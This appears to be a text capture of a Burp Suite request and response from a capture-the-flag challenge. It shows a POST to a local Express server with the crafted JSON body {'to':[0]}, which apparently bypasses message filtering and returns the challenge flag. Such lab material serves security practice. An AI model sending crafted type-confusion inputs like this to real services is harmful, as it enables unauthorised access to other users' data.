 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /data HTTP/1.1
2 Host: 192.168.122.1:49153
3 Content-Type: application/json
4 X-Requested-With: XMLHttpRequest
5 Content-Length: 19
6 Origin: http://192.168.122.1:49153
7 Connection: close
8 Referer: http://192.168.122.1:49153/
9
10 {
11 "to":[
12 0
13 ]
14 }
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 110
5 ETag: W/"6e-MGZKtYf/zEEtlUNdXfRXVL3kRVs"
6 Date: Tue, 22 Nov 2022 05:24:04 GMT
7 Connection: close
8
9 [
{
"id":1,
"from":"flag{kn3x3d_chall3ng3_pls}",
"to":"flag{kn3x3d_chall3ng3_pls}",
"message":"This is the flag!"
}
]